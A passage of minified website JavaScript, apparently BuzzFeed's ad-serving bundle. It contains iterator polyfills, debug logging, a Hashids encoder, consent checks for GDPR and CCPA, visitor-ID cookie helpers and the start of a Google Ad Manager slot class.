n?Et(t,n(e)):t},wt=function(e,t,n){for(var i=yt(t),r=ze.f,o=we.f,s=0;s<i.length;s++){var a=i[s];oe(e,a)||n&&oe(n,a)||r(e,a,o(t,a))}},At=/#|\.prototype\./,Rt=function(e,t){var n=Ct[St(e)];return n===Mt||n!==Pt&&(T(t)?s(t):!!t)},St=Rt.normalize=function(e){return String(e).replace(At,".").toLowerCase()},Ct=Rt.data={},Pt=Rt.NATIVE="N",Mt=Rt.POLYFILL="P",Tt=Rt,xt=we.f,Ot=function(e,t){var n,i,r,s,a,u=e.target,c=e.global,d=e.stat;if(n=c?o:d?o[u]||J(u,{}):o[u]&&o[u].prototype)for(i in t){if(s=t[i],r=e.dontCallGetSet?(a=xt(n,i))&&a.value:n[i],!Tt(c?i:u+(d?".":"#")+i,e.forced)&&void 0!==r){if(typeof s==typeof r)continue;wt(s,r)}(e.sham||r&&r.sham)&&De(s,"sham",!0),rt(n,i,s,e)}},Nt=TypeError,zt=!s((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})),Dt=Qe("IE_PROTO"),Lt=Object,Gt=Lt.prototype,Ft=zt?Lt.getPrototypeOf:function(e){var t=ie(e);if(oe(t,Dt))return t[Dt];var n=t.constructor;return T(n)&&t instanceof n?n.prototype:t instanceof Lt?Gt:null},Ut=Object.keys||function(e){return gt(e,It)},Bt=a&&!Ae?Object.defineProperties:function(e,t){Ce(e);for(var n,i=P(t),r=Ut(t),o=r.length,s=0;o>s;)ze.f(e,n=r[s++],i[n]);return e},kt={f:Bt},Vt=O("document","documentElement"),$t="prototype",jt="script",Ht=Qe("IE_PROTO"),Zt=function(){},qt=function(e){return"<"+jt+">"+e+"</"+jt+">"},Qt=function(e){e.write(qt("")),e.close();var t=e.parentWindow.Object;return e=null,t},Wt=function(){try{tt=new ActiveXObject("htmlfile")}catch(e){}var e,t,n;Wt="undefined"!=typeof document?document.domain&&tt?Qt(tt):(t=ve("iframe"),n="java"+jt+":",t.style.display="none",Vt.appendChild(t),t.src=String(n),(e=t.contentWindow.document).open(),e.write(qt("document.F=Object")),e.close(),e.F):Qt(tt);for(var i=It.length;i--;)delete Wt[$t][It[i]];return Wt()};We[Ht]=!0;var Kt,Xt,Yt,Jt=Object.create||function(e,t){var n;return null!==e?(Zt[$t]=Ce(e),n=new Zt,Zt[$t]=null,n[Ht]=e):n=Wt(),void 0===t?n:kt.f(n,t)},en=me("iterator"),tn=!1;[].keys&&("next"in(Yt=[].keys())?(Xt=Ft(Ft(Yt)))!==Object.prototype&&(Kt=Xt):tn=!0);var nn=!x(Kt)||s((function(){var e={};return Kt[en].call(e)!==e}));nn&&(Kt={}),T(Kt[en])||rt(Kt,en,(function(){return this}));var rn={IteratorPrototype:Kt,BUGGY_SAFARI_ITERATORS:tn},on=rn.IteratorPrototype,sn="constructor",an="Iterator",un=me("toStringTag"),cn=TypeError,dn=o[an],ln=!T(dn)||dn.prototype!==on||!s((function(){dn({})})),pn=function(){if(function(e,t){if(N(t,e))return e;throw new Nt("Incorrect invocation")}(this,on),Ft(this)===on)throw new cn("Abstract class Iterator not directly constructable")},mn=function(e,t){var n,i,r;a?(n=on,i=e,r={configurable:!0,get:function(){return t},set:function(t){if(Ce(this),this===on)throw new cn("You can't redefine this property");oe(this,e)?this[e]=t:function(e,t,n){a?ze.f(e,t,f(0,n)):e[t]=n}(this,e,t)}},r.get&&it(r.get,i,{getter:!0}),r.set&&it(r.set,i,{setter:!0}),ze.f(n,i,r)):on[e]=t};oe(on,un)||mn(un,an),!ln&&oe(on,sn)&&on[sn]!==Object||mn(sn,pn),pn.prototype=on,Ot({global:!0,constructor:!0,forced:ln},{Iterator:pn});var fn=function(e){if("Function"===E(e))return b(e)},hn=fn(fn.bind),gn={},In=me("iterator"),bn=Array.prototype,_n={};_n[me("toStringTag")]="z";var vn="[object z]"===String(_n),En=me("toStringTag"),yn=Object,wn="Arguments"===E(function(){return arguments}()),An=vn?E:function(e){var t,n,i;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=yn(e),En))?n:wn?E(t):"Object"===(i=E(t))&&T(t.callee)?"Arguments":i},Rn=me("iterator"),Sn=function(e){if(!R(e))return W(e,Rn)||W(e,"@@iterator")||gn[An(e)]},Cn=TypeError,Pn=function(e,t,n){var i,r;Ce(e);try{if(!(i=W(e,"return"))){if("throw"===t)throw n;return n}i=d(i,e)}catch(e){r=!0,i=e}if("throw"===t)throw n;if(r)throw i;return Ce(i),n},Mn=TypeError,Tn=function(e,t){this.stopped=e,this.result=t},xn=Tn.prototype,On=function(e,t,n){var i,r,o,s,a,c,l,p,m=n&&n.that,f=!(!n||!n.AS_ENTRIES),h=!(!n||!n.IS_RECORD),g=!(!n||!n.IS_ITERATOR),I=!(!n||!n.INTERRUPTED),b=function(e,t){return Q(e),void 0===t?e:u?hn(e,t):function(){return e.apply(t,arguments)}}(t,m),_=function(e){return i&&Pn(i,"normal",e),new Tn(!0,e)},v=function(e){return f?(Ce(e),I?b(e[0],e[1],_):b(e[0],e[1])):I?b(e,_):b(e)};if(h)i=e.iterator;else if(g)i=e;else{if(!(r=Sn(e)))throw new Mn(Z(e)+" is not iterable");if(void 0!==(p=r)&&(gn.Array===p||bn[In]===p)){for(o=0,s=pt(e);s>o;o++)if((a=v(e[o]))&&N(xn,a))return a;return new Tn(!1)}i=function(e,t){var n=arguments.length<2?Sn(e):t;if(Q(n))return Ce(d(n,e));throw new Cn(Z(e)+" is not iterable")}(e,r)}for(c=h?e.next:i.next;!(l=d(c,i)).done;){try{a=v(l.value)}catch(e){Pn(i,"throw",e)}if("object"==typeof a&&a&&N(xn,a))return a}return new Tn(!1)},Nn=function(e){return{iterator:e,next:e.next,done:!1}};Ot({target:"Iterator",proto:!0,real:!0},{forEach:function(e){Ce(this),Q(e);var t=Nn(this),n=0;On(t,(function(t){e(t,n++)}),{IS_RECORD:!0})}}),Ot({target:"Iterator",proto:!0,real:!0},{some:function(e){Ce(this),Q(e);var t=Nn(this),n=0;return On(t,(function(t,i){if(e(t,n++))return i()}),{IS_RECORD:!0,INTERRUPTED:!0}).stopped}});var zn=function(e,t){return{value:e,done:t}},Dn=rn.IteratorPrototype,Ln=me("toStringTag"),Gn="IteratorHelper",Fn="WrapForValidIterator",Un=nt.set,Bn=function(e){var t=nt.getterFor(e?Fn:Gn);return function(e,t,n){for(var i in t)rt(e,i,t[i],n);return e}(Jt(Dn),{next:function(){var n=t(this);if(e)return n.nextHandler();try{var i=n.done?void 0:n.nextHandler();return zn(i,n.done)}catch(e){throw n.done=!0,e}},return:function(){var n=t(this),i=n.iterator;if(n.done=!0,e){var r=W(i,"return");return r?d(r,i):zn(void 0,!0)}if(n.inner)try{Pn(n.inner.iterator,"normal")}catch(e){return Pn(i,"throw",e)}return Pn(i,"normal"),zn(void 0,!0)}})},kn=Bn(!0),Vn=Bn(!1);De(Vn,Ln,"Iterator Helper");var $n=function(e,t){var n=function(n,i){i?(i.iterator=n.iterator,i.next=n.next):i=n,i.type=t?Fn:Gn,i.nextHandler=e,i.counter=0,i.done=!1,Un(this,i)};return n.prototype=t?kn:Vn,n},jn=function(e,t,n,i){try{return i?t(Ce(n)[0],n[1]):t(n)}catch(t){Pn(e,"throw",t)}},Hn=$n((function(){for(var e,t,n=this.iterator,i=this.predicate,r=this.next;;){if(e=Ce(d(r,n)),this.done=!!e.done)return;if(t=e.value,jn(n,i,[t,this.counter++],!0))return t}}));Ot({target:"Iterator",proto:!0,real:!0,forced:X},{filter:function(e){return Ce(this),Q(e),new Hn(Nn(this),{predicate:e})}});var Zn=$n((function(){var e=this.iterator,t=Ce(d(this.next,e));if(!(this.done=!!t.done))return jn(e,this.mapper,[t.value,this.counter++],!0)}));Ot({target:"Iterator",proto:!0,real:!0,forced:X},{map:function(e){return Ce(this),Q(e),new Zn(Nn(this),{mapper:e})}});var qn=1e3,Qn=60*qn,Wn=60*Qn,Kn=24*Wn,Xn=7*Kn,Yn=365.25*Kn,Jn=function(e,t){t=t||{};var n=typeof e;if("string"===n&&e.length>0)return function(e){if((e=String(e)).length>100)return;var t=/^(-?(?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i.exec(e);if(!t)return;var n=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return n*Yn;case"weeks":case"week":case"w":return n*Xn;case"days":case"day":case"d":return n*Kn;case"hours":case"hour":case"hrs":case"hr":case"h":return n*Wn;case"minutes":case"minute":case"mins":case"min":case"m":return n*Qn;case"seconds":case"second":case"secs":case"sec":case"s":return n*qn;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return n;default:return}}(e);if("number"===n&&isFinite(e))return t.long?function(e){var t=Math.abs(e);if(t>=Kn)return ei(e,t,Kn,"day");if(t>=Wn)return ei(e,t,Wn,"hour");if(t>=Qn)return ei(e,t,Qn,"minute");if(t>=qn)return ei(e,t,qn,"second");return e+" ms"}(e):function(e){var t=Math.abs(e);if(t>=Kn)return Math.round(e/Kn)+"d";if(t>=Wn)return Math.round(e/Wn)+"h";if(t>=Qn)return Math.round(e/Qn)+"m";if(t>=qn)return Math.round(e/qn)+"s";return e+"ms"}(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))};function ei(e,t,n,i){var r=t>=1.5*n;return Math.round(e/n)+" "+i+(r?"s":"")}var ti=function(e){function t(e){let i,r,o,s=null;function a(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];if(!a.enabled)return;const o=a,s=Number(new Date),u=s-(i||s);o.diff=u,o.prev=i,o.curr=s,i=s,n[0]=t.coerce(n[0]),"string"!=typeof n[0]&&n.unshift("%O");let c=0;n[0]=n[0].replace(/%([a-zA-Z%])/g,(function(e,i){if("%%"===e)return"%";c++;const r=t.formatters[i];if("function"==typeof r){const t=n[c];e=r.call(o,t),n.splice(c,1),c--}return e})),t.formatArgs.call(o,n);(o.log||t.log).apply(o,n)}return a.namespace=e,a.useColors=t.useColors(),a.color=t.selectColor(e),a.extend=n,a.destroy=t.destroy,Object.defineProperty(a,"enabled",{enumerable:!0,configurable:!1,get:function(){return null!==s?s:(r!==t.namespaces&&(r=t.namespaces,o=t.enabled(e)),o)},set:function(e){s=e}}),"function"==typeof t.init&&t.init(a),a}function n(e,n){const i=t(this.namespace+(void 0===n?":":n)+e);return i.log=this.log,i}function i(e){return e.toString().substring(2,e.toString().length-2).replace(/\.\*\?$/,"*")}return t.debug=t,t.default=t,t.coerce=function(e){if(e instanceof Error)return e.stack||e.message;return e},t.disable=function(){const e=[...t.names.map(i),...t.skips.map(i).map((function(e){return"-"+e}))].join(",");return t.enable(""),e},t.enable=function(e){let n;t.save(e),t.namespaces=e,t.names=[],t.skips=[];const i=("string"==typeof e?e:"").split(/[\s,]+/),r=i.length;for(n=0;n<r;n++)i[n]&&("-"===(e=i[n].replace(/\*/g,".*?"))[0]?t.skips.push(new RegExp("^"+e.slice(1)+"$")):t.names.push(new RegExp("^"+e+"$")))},t.enabled=function(e){if("*"===e[e.length-1])return!0;let n,i;for(n=0,i=t.skips.length;n<i;n++)if(t.skips[n].test(e))return!1;for(n=0,i=t.names.length;n<i;n++)if(t.names[n].test(e))return!0;return!1},t.humanize=Jn,t.destroy=function(){console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`.")},Object.keys(e).forEach((function(n){t[n]=e[n]})),t.names=[],t.skips=[],t.formatters={},t.selectColor=function(e){let n=0;for(let t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n|=0;return t.colors[Math.abs(n)%t.colors.length]},t.enable(t.load()),t},ni=t((function(e,t){t.formatArgs=function(t){if(t[0]=(this.useColors?"%c":"")+this.namespace+(this.useColors?" %c":" ")+t[0]+(this.useColors?"%c ":" ")+"+"+e.exports.humanize(this.diff),!this.useColors)return;const n="color: "+this.color;t.splice(1,0,n,"color: inherit");let i=0,r=0;t[0].replace(/%[a-zA-Z%]/g,(function(e){"%%"!==e&&(i++,"%c"===e&&(r=i))})),t.splice(r,0,n)},t.save=function(e){try{e?t.storage.setItem("debug",e):t.storage.removeItem("debug")}catch(e){}},t.load=function(){let e;try{e=t.storage.getItem("debug")}catch(e){}!e&&"undefined"!=typeof process&&"env"in process&&(e=process.env.DEBUG);return e},t.useColors=function(){if("undefined"!=typeof window&&window.process&&("renderer"===window.process.type||window.process.__nwjs))return!0;if("undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))return!1;return"undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},t.storage=function(){try{return localStorage}catch(e){}}(),t.destroy=function(){let e=!1;return function(){e||(e=!0,console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`."))}}(),t.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],t.log=console.debug||console.log||function(){},e.exports=ti(t);const{formatters:n}=e.exports;n.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}}}));ni.disable();function ii(){this._listening={}}!function(){const e=(t="__debug",decodeURIComponent(window.location.search.replace(new RegExp("^(?:.*[&\\?]"+encodeURIComponent(t).replace(/[.+*]/g,"\\$&")+"(?:\\=([^&]*))?)?.*$","i"),"$1")).replace(/(^\s+|\s+$)/g,"")||null||"").split(",").filter((function(e){return!!e}));var t;e.length&&ni.enable(e.map((function(e){return`${e}*`})).join(","))}(),ii.prototype.on=function(e,t){var n=this;return e in this._listening||(this._listening[e]=new Set),this._listening[e].add(t),function(){return n.off(e,t)}},ii.prototype.once=function(e,t){const n=this;return this.on(e,(function i(){n.off(e,i),t(...arguments)}))},ii.prototype.off=function(e,t){e in this._listening&&(this._listening[e].delete(t),0===this._listening[e].size&&delete this._listening[e])},ii.prototype.trigger=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];e in this._listening&&this._listening[e].forEach((function(e){try{e(...n)}catch(e){console.error(e)}}));const r=e.replace(/:[^:]*$/,"");r!==e&&this.trigger(r,...n)},ii.prototype.fire=ii.prototype.trigger,ii.prototype.destroy=function(){delete this._listening},ii.mixInto=function(e){Object.assign(e,ii.prototype),ii.call(e)};let ri={};const oi=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"gpt";if(ri[e])return ri[e];const t=new ii;return ri[e]=t,t},si=oi("cmp");var ai=oi("gpt");const ui={async init(e){let{env:t}=e;return window.addEventListener("message",(function(e){if(e.origin.match(/.*\.safeframe\.googlesyndication\.com/)&&t.platform.isDesktop()){const n=e.data||{};"buzzfeed-native-ad"===n.source&&"top"===n.pos&&setTimeout((function(){const e=document.querySelector(".ad-leaderboard_flex.ad-spot--gam-top");e.style.transition="margin 0.7s",e.style.marginTop=t.platform.isHanami()?"-30px":"-15px",t.platform.isCambria()&&(e.style.marginBottom="-15px")}),700)}}),!1),Promise.resolve("done")}},ci=function(e){return ni("HPGam:"+e)},di=ci("Util"),li=function(e){let t=document.cookie.split(";");for(let n=0;n<t.length;n++){let i=t[n].trim();if(i.startsWith(e+"="))return i.substring(e.length+1)}return null},pi=function(e,t,n){let i="";if(n){let e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3),i="; expires="+e.toUTCString()}document.cookie=e+"="+(t||"")+i+"; path=/"},mi=async function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document.head,n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];return new Promise((function(i,r){const o=document.createElement("script");o.onload=function(){return i(o)},o.onerror=function(){r(`Script at url ${e} failed to load!`)},o.src=e,o.async=n,o.type="text/javascript",t.appendChild(o)})).then((function(){return di("⬇️ loaded: ",e),!0}))},fi=function(e){if("undefined"==typeof window)return null;const t=new RegExp(`[?&]${encodeURIComponent(e)}(?:=([^&]*))?(?:&|$)`),n=window.location.search.match(t);return n?void 0===n[1]||decodeURIComponent(n[1]):null},hi=function(e){if(e instanceof Function)return e()};let gi;const Ii=ci("Flush");function bi(e){return e+"|expiration"}const _i=function(){try{return localStorage.setItem("ls_test",!0),localStorage.removeItem("ls_test"),!0}catch(e){return!1}}();var vi={set(e){_i&&void 0!==e&&(localStorage.setItem(e.key,e.value),e.expires&&localStorage.setItem(bi(e.key),Date.now()+e.expires))},get(e){return _i?function(e){let t=localStorage.getItem(bi(e));return t&&t<=Date.now()}(e)?(this.remove(e),null):localStorage.getItem(e):null},sessionSet(e){_i&&void 0!==e&&sessionStorage.setItem(e.key,e.value)},sessionGet:e=>_i?sessionStorage.getItem(e):null,remove(e){_i&&(localStorage.removeItem(bi(e)),localStorage.removeItem(e))},clear(){_i&&localStorage.clear()}},Ei=TypeError;function yi(e,t,n){var i,r,o,s,a,u,c;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof n&&(this.alphabet=n),i="",r=0,s=this.alphabet.length;r!==s;r++)-1===i.indexOf(this.alphabet[r])&&(i+=this.alphabet[r]);if(this.alphabet=i,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw this.errorAlphabetSpace;for(r=0,s=this.seps.length;r!==s;r++)-1===(o=this.alphabet.indexOf(this.seps[r]))?this.seps=this.seps.substr(0,r)+" "+this.seps.substr(r+1):this.alphabet=this.alphabet.substr(0,o)+" "+this.alphabet.substr(o+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ /g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(a=Math.ceil(this.alphabet.length/this.sepDiv))&&a++,a>this.seps.length?(u=a-this.seps.length,this.seps+=this.alphabet.substr(0,u),this.alphabet=this.alphabet.substr(u)):this.seps=this.seps.substr(0,a)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),c=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,c),this.seps=this.seps.substr(c)):(this.guards=this.alphabet.substr(0,c),this.alphabet=this.alphabet.substr(c))}Ot({target:"Iterator",proto:!0,real:!0},{reduce:function(e){Ce(this),Q(e);var t=Nn(this),n=arguments.length<2,i=n?void 0:arguments[1],r=0;if(On(t,(function(t){n?(n=!1,i=t):i=e(i,t,r),r++}),{IS_RECORD:!0}),n)throw new Ei("Reduce of empty iterator with no initial value");return i}}),yi.prototype.encode=function(){var e,t,n=Array.prototype.slice.call(arguments);if(!n.length)return"";for(n[0]instanceof Array&&(n=n[0]),e=0,t=n.length;e!==t;e++)if("number"!=typeof n[e]||n[e]%1!=0||n[e]<0)return"";return this._encode(n)},yi.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},yi.prototype.encodeHex=function(e){var t,n,i;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,n=(i=e.match(/[\w\W]{1,12}/g)).length;t!==n;t++)i[t]=parseInt("1"+i[t],16);return this.encode.apply(this,i)},yi.prototype.decodeHex=function(e){var t,n,i=[],r=this.decode(e);for(t=0,n=r.length;t!==n;t++)i+=r[t].toString(16).substr(1);return i},yi.prototype._encode=function(e){var t,n,i,r,o,s,a,u,c,d,l,p=this.alphabet,m=e.length,f=0;for(i=0,r=e.length;i!==r;i++)f+=e[i]%(i+100);for(n=t=p[f%p.length],i=0,r=e.length;i!==r;i++)o=e[i],s=n+this.salt+p,p=this.consistentShuffle(p,s.substr(0,p.length)),t+=a=this.hash(o,p),i+1<m&&(u=(o%=a.charCodeAt(0)+i)%this.seps.length,t+=this.seps[u]);for(t.length<this.minHashLength&&(c=(f+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[c]+t).length<this.minHashLength&&(c=(f+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[c])),d=parseInt(p.length/2,10);t.length<this.minHashLength;)(l=(t=(p=this.consistentShuffle(p,p)).substr(d)+t+p.substr(0,d)).length-this.minHashLength)>0&&(t=t.substr(l/2,this.minHashLength));return t},yi.prototype._decode=function(e,t){var n,i,r,o,s=[],a=0,u=new RegExp("["+this.guards+"]","g"),c=e.replace(u," "),d=c.split(" ");if(3!==d.length&&2!==d.length||(a=1),void 0!==(c=d[a])[0]){for(n=c[0],c=c.substr(1),u=new RegExp("["+this.seps+"]","g"),a=0,i=(d=(c=c.replace(u," ")).split(" ")).length;a!==i;a++)r=d[a],o=n+this.salt+t,t=this.consistentShuffle(t,o.substr(0,t.length)),s.push(this.unhash(r,t));this._encode(s)!==e&&(s=[])}return s},yi.prototype.consistentShuffle=function(e,t){var n,i,r,o,s,a;if(!t.length)return e;for(o=e.length-1,s=0,a=0;o>0;o--,s++)a+=n=t[s%=t.length].charCodeAt(0),r=e[i=(n+s+a)%o],e=(e=e.substr(0,i)+e[o]+e.substr(i+1)).substr(0,o)+r+e.substr(o+1);return e},yi.prototype.hash=function(e,t){var n="",i=t.length;do{n=t[e%i]+n,e=parseInt(e/i,10)}while(e);return n},yi.prototype.unhash=function(e,t){var n,i=0;for(n=0;n<e.length;n++)i+=t.indexOf(e[n])*Math.pow(t.length,e.length-n-1);return i};const wi=parseInt(1e10*Math.random(),10),Ai=([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(function(e){return(e^function(){try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}}()&15>>e/4).toString(16)})),Ri=function(e){if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return function(e){let{salt:t=null}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new yi(t).decode(e)[0]}(e.substr(3),{salt:t})},Si=function(e){const t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${function(e){let{salt:t=null,length:n=32}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new yi(t,n).encode(e)}(e,{salt:t,length:0})}`},Ci=function(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=li("bf_visit");const{legacyIdentifier:n,identifier:i}=function(e){const{u:t,uuid:n}=decodeURIComponent(e).split("&").map((function(e){return e.split("=")})).reduce((function(e,t){let[n,i]=t;return{...e,[n]:i}}),{});return{legacyIdentifier:Ri(t||""),identifier:n}}(t),r=Si(wi);return e?n||(pi("bf_visit",encodeURIComponent(`u=${r}&uuid=${i||Ai}&v=2`),1e4),wi):i||n?i||String(n):(pi("bf_visit",encodeURIComponent(`u=${r}&uuid=${Ai}&v=2`),1e4),Ai)},Pi=function(){let e=li("bf-xdomain-session-uuid");return e=e||"",e};Ot({target:"Iterator",proto:!0,real:!0},{every:function(e){Ce(this),Q(e);var t=Nn(this),n=0;return!On(t,(function(t,i){if(!e(t,n++))return i()}),{IS_RECORD:!0,INTERRUPTED:!0}).stopped}});const Mi=1,Ti=3,xi=4,Oi=9,Ni=10,zi=[755];class Di{constructor(){let e,t,{unsubscribe:n=function(){}}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const i=new Promise((function(n,i){e=n,t=i}));return i.resolve=e,i.reject=t,i.unsubscribe=n,i}}var Li=function(){let e,t;return{promise:new Promise((function(n,i){[e,t]=[n,i]})),reject:t,resolve:e}};const Gi=ci("Consent");let Fi=!1;const Ui=function(e){let{env:t}=e;return t.stack().then((async function(e){return e.consent.providerLoaded({env:t})}))},Bi=function(e){let{env:t,vendorIds:n=null}=e;const{promise:i,resolve:r}=Li();return Ui({env:t}).then((function(){if(!window.__tcfapi)return r(!0);const e=null===n?"(FOR VENDOR IDs: null)":` (FOR VENDOR IDs: ${n.join(", ")})`;if(Fi&&null===n)return r(!0);window.__tcfapi("getTCData",2,(function(t,i){if(t&&"gdprApplies"in t&&!t.gdprApplies)return Fi=null===n,Gi("GDPR does not apply hence consent is granted",e),r(!0);const o=t.purpose.consents;if(!o[Mi])return Gi("Consent not granted",e),r(!1);const s=t.vendor.consents||{},a=null===n||n&&s&&n.every((function(e){return s[e]}));return i&&o&&o[Mi]&&o[Ti]&&o[xi]&&o[Oi]&&o[Ni]&&a?(Fi=null===n,Gi("Consent granted",e),r(!0)):(Gi("Consent not granted",e),r(!1))}))})).catch((function(e){return Gi(e)})),i},ki=function(){const e=li("eupubconsent-v2")||li("euconsent-v2")||li("euconsent"),t=li("usprivacy");return"string"==typeof e||"string"==typeof t&&"Y"===t.charAt(2)},Vi=function(){return Promise.resolve(li("usprivacy"))},$i=async function(){return Vi().then((function(e){return"string"==typeof e&&"Y"===e.charAt(2)}))};let ji=!1;const Hi=function(e){let{env:t,callback:n}=e;if("undefined"!=typeof window)return Promise.all([Bi({env:t}),$i()]).then((function(e){let[i,r]=e;if(!i||r?(pi("bf-affiliate","",-1),pi("bf-consent-optout","1",1)):pi("bf-consent-optout","",-1),i)return Gi("👍 consent has been granted"),ji=!1,si.trigger("cmp:consentGranted"),n();if(ji||ki()){if(ki())return ji=!1,Gi("👎 consent not granted")}else ji=!0,Gi("🤔 wait for user to allow/deny consent"),window.__tcfapi&&window.__tcfapi("addEventListener",2,(function(){return setTimeout((function(){return Hi({env:t,callback:n})}),200)}))}))};var Zi={afterConsentGranted:Hi,checkConsent:Bi,checkConsentGoogleAds:function(e){let{env:t}=e;return Bi({env:t,vendorIds:zi})},debug:Gi,getCCPAConsentValue:Vi,hasOptedOutCCPA:$i,providerLoaded:Ui};const qi=function(e){let{env:t,customConsent:n=!1}=e;return Promise.all([(n||Zi).checkConsent({env:t}),(n||Zi).hasOptedOutCCPA(),Ci()]).then((function(e){let[t,n,i]=e;return!t||n?"000000-noconsent":i}))},Qi=function(e){let{env:t,customConsent:n=!1}=e;return Promise.all([(n||Zi).checkConsent({env:t}),(n||Zi).hasOptedOutCCPA(),Pi()]).then((function(e){let[t,n,i]=e;return!t||n?"000000-noconsent":i||""}))},Wi=function(e){let{env:t,customConsent:n=!1}=e;return Promise.all([(n||Zi).checkConsent({env:t}),(n||Zi).hasOptedOutCCPA()]).then((function(e,t){const n=vi.get("cet-page_session_id")||"";return!e||t?"000000-noconsent":n}))},Ki=function(e){let{env:t,customConsent:n=!1}=e;return Promise.all([qi({env:t,customConsent:n}),Qi({env:t,customConsent:n}),Wi({env:t,customConsent:n})]).then((function(e){let[t,n,i]=e;const r={};t&&(r.cuid=t.toString()),n&&(r.cvid=n),i&&(r.cpid=i);try{const e=window.location.pathname.split("/").pop().replace(/_[a-z]{1,2}_.+/,"").split("-").sort().map((function(e){return e.trim()})).filter((function(e){return!!e}));e.length>0&&(r.urlslug=e)}catch(e){console.error("some error when setting urlslug targeting"),console.error(e)}try{const e=fi("utm_medium"),t=fi("utm_campaign"),n=fi("gclid");e&&(r.utm_medium=e),t&&(r.utm_campaign=t),n&&(r.gclid=n)}catch(e){console.error("Error setting UTM parameters:",e)}return r}))},Xi={fetchMarginPercent:1e3,renderMarginPercent:200},Yi=["billboard","bottom_banner","inline-1","mpu1-m","mpu1","sidebar-1","siderail1","skin","tb","top"],Ji=["bottom-infinite","recirc"],er=ci("AD:Slot");window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[];const tr=window.googletag;class nr{constructor(e,t){let{getAdUnitPath:n,refresh:i,render:r,swapRefreshEnabled:o}=t;const{div:s,env:a,moduleSlotId:u,outOfPage:c,refreshEnabled:d,renderOptions:l,sizeMapping:p,sizes:m,slotId:f,stack:h}=e;return 